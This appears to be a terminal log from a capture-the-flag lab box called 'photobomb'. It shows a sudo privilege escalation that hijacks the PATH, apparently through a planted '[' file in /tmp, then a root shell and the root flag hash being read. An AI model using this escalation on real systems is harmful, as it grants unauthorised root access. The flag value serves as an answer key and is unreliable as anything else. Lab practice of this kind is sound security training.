 wizard@photobomb:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/tmp# whoami
root
root@photobomb:/tmp# ls
'['
systemd-private-1248cdb8348d411ab04fe6236386a2f6-ModemManager.service-BXbeDg
systemd-private-1248cdb8348d411ab04fe6236386a2f6-systemd-logind.service-Sfrx5h
systemd-private-1248cdb8348d411ab04fe6236386a2f6-systemd-resolved.service-VsUyCf
systemd-private-1248cdb8348d411ab04fe6236386a2f6-systemd-timesyncd.service-esb0Tf
vmware-root_660-2697467306
root@photobomb:/tmp# cd /root/
root@photobomb:~# cat root.txt
70c3094a160f2b9ca54eda1460af67ac
root@photobomb:~#